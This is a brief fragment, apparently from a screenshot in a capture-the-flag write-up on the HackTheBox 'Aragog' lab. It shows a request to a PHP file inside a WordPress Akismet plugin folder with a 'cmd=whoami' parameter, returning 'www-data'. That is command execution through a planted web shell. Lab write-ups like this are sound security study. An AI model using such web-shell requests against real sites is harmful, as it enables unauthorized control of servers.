 aragog.htb/dev_wiki/wp-content/plugins/akismet/akismet.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data